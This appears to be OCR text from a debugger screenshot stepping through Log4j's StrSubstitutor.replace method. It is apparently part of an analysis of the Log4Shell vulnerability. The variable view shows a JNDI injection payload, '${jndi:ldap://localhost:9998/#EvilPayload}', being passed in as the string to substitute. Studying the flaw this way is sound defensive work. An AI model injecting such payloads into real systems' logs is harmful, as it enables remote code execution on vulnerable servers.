 ore / lookup / StrSubstitutor / replace Log4jTest
erControl.java Filterable.java AbstractFilterable.java AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java StrSubstitutor.java
* from the resolver using the given source string as a template.
*
* @param event The current LogEvent if there is one.
* @param source  the string to replace in, null returns null
* @return the result of the replace operation
*/
public String replace(final LogEvent event, final String source) {  event: MutableLogEvent@1623  source: "${jndi:ldap://localhost:9998/#EvilPayload}"
if (source == null) {
return null;
}
final StringBuilder buf = new StringBuilder(source);  buf: StringBuilder@2089
if (!substitute(event, buf, offset: 0, source.length())) {  event: MutableLogEvent@1623  source: "${jndi:ldap://localhost:9998/#EvilPayload}"  buf: StringBuil
return source;
}
return buf.toString();
}